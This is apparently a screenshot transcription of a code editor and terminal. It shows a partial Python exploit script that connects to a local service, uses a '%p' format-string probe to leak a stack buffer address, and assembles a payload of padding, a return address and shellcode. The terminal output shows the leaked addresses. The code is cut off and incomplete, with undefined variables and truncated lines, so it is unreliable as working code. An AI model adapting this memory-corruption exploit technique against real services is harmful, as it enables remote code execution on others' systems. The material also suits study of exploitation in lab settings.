 2
home > user > asd.py > ...
4 s = socket.socket()
5 s.connect(('127.0.0.1', 1337))
6 r = s.recv(1024)
7 s.send("%p,%p,%p\n")
8 while ',' not in r:
9 r = s.recv(1024)
10 start_buf = int(r.split(',')[1], 16)-9
11 print("leaked start of buffer: 0x{:08x}".format(start_buf))
12
13 padding = "dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkaysegvbfyjavbg
14 payload = padding + RIP + shellcod
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: bash
user@ubuntu:~$ python asd.py
leaked start of buffer: 0x7ffce277e9a0
user@ubuntu:~$ python asd.py
leaked start of buffer: 0x7fff43002c20
dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkayse
bkjfeygvbaekjfygbvayesjgvbkajefvygbaejkyfgbaesyjbxreayksfugaskhjfeduk
,fkjeuaskl.ejgfsajhfetgvasbkjfghevbafyutdlsfaekifgbsajkduav klesujfvg
uesfygbeiklsaufyhgvblieaufs;e.aflkivyebnsfiluktfvblaivueyfvbkasytevfl
user@ubuntu:~$